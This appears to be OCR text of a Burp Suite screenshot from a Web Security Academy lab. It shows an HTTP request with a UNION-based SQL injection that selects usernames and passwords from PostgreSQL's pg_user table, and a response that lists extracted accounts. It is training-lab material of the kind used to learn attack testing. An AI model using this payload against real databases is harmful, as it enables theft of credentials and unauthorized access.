 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+union+select+usename,passwd+from+pg_user-- HTTP/2
2 Host: 0a63006303d3e9938203f6020020006d.web-security-academy.net
3 Cookie: session=VJJaabceONm4tGMDLCO7r0zJ5YKpLeHj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a63006303d3e9938203f6020020006d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
ZZZZZZ bed can. Sleep in comfort when you need to,
whatever time of day it is. Wake up and work any ti
sleep is getting the better of you, your office wil
always be at your fingertips. Call us today for a f
quote and to discuss any of our innovative add-ons
you will wonder how you ever lived without
</td>
92 </tr>
93 <tr>
94 <th>
peter
</th>
95 <td>
********
</td>
96 </tr>
97 <tr>
98 <th>
postgres
</th>
99 <td>
********
</td>
100 </tr>
101 </tbody>
102 </table>
103 </div>
104 </section>
105 <div class="footer-wrapper">
106 </div>
107 </div>